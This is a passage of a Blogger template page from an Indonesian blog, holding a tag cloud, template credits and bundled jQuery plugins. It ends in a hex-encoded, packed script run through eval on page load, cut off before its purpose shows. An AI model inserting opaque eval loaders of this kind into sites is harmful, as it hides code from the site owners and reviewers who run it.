<a dir='ltr' href='https://www.yoedha.com/search/label/Jadwal'>Jadwal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jang%20Geun'>Jang Geun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jilbab%20Modern'>Jilbab Modern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kata%20Mutiara'>Kata Mutiara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kecantikan'>Kecantikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Konser%20Lady%20Gaga'>Konser Lady Gaga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Foto'>Kumpulan Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Jilbab'>Kumpulan Jilbab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu'>Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu%20Kamseupay'>Lagu Kamseupay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Langsing%20Alami'>Langsing Alami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/laptop'>laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/LeeYongDae'>LeeYongDae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lie%20to%20Me'>Lie to Me</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mainan%20Anak'>Mainan Anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan%20Sehat'>Makanan Sehat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mandala%20Airlines'>Mandala Airlines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Memory%20Card'>Memory Card</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menambah%20Followers'>Menambah Followers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menjadi%20Komputer'>Menjadi Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Misteri%20Piramida'>Misteri Piramida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Modem%20Smartfren'>Modem Smartfren</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Naskah%20Drama'>Naskah Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Nokia%20Lumia'>Nokia Lumia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/notebook%20terbaik'>notebook terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Novel'>Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Opini%20Blogging'>Opini Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pantun'>Pantun</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelajaran%20Terbaru'>Pelajaran Terbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelanggaran%20HAM'>Pelanggaran HAM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Prasetiya%20Mulya'>Prasetiya Mulya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Preman%20Pensiun'>Preman Pensiun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Properti'>Properti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Cinta'>Puisi Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Hati'>Puisi Hati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Shio'>Ramalan Shio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Zodiak'>Ramalan Zodiak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/resep%20kue'>resep kue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Resep%20Masakan'>Resep Masakan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah'>Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sabun'>Sabun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sanur'>Sanur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sewa'>Sewa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sinetron'>Sinetron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone'>smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20android'>smartphone android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20murah'>smartphone murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphone%20terbaik'>smartphone terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/smartphones'>smartphones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Someone%20Like%20You'>Someone Like You</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Sosial'>Sosial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Status%20Facebook'>Status Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Teknisi%20Komputer'>Teknisi Komputer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tekno'>Tekno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/tempat%20karaoke'>tempat karaoke</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tips%20Diet'>Tips Diet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Tokoh%20Orang'>Tokoh Orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ucapan'>ucapan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Usaha'>Usaha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wanita'>Wanita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Webhosting'>Webhosting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Wisata'>Wisata</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\